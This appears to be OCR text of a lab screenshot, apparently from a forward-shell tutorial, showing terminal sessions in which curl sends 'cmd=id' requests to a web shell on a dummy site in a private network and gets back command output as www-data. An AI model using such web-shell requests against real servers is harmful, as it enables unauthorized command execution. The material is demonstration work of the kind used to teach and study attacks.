 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/forwardshell]$ curl http://10.1.1.165/?cmd=id
<html>
  <head>
    <title>Dummy Site</title>
  </head>
  <body>
    <p>Hello world!</p>
    <code>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</code>  </body>
</html>
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ -d 'cmd=id'
<html>
  <head>
    <title>Dummy Site</title>
  </head>
  <body>
    <p>Hello world!</p>
    <code>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</code>  </body>
</html>
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ -d 'cmd=id' | pup code
<code>
 uid=33(www-data) gid=33(www-data) groups=33(www-data)
</code>
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ -d 'cmd=id' | pup code text{}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ -d 'cmd=id' | pup code text{}
OFF 0:bash* hacky
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Right Ctrl